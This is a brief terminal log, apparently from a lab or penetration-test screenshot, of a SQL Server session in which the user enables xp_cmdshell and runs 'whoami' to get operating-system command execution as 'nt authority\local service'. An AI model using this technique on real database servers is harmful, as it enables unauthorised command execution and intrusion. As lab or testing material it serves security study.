 SQL (LSEC\amenethil  dbo@master)> enable_xp_cmdshell
[*] INFO(SQL02): Line 196: Configuration option 'show advanced options' changed from 1 to 1.
[*] INFO(SQL02): Line 196: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RE
SQL (LSEC\amenethil  dbo@master)> xp_cmdshell whoami
output
nt authority\local service
NULL
SQL (LSEC\amenethil  dbo@master)>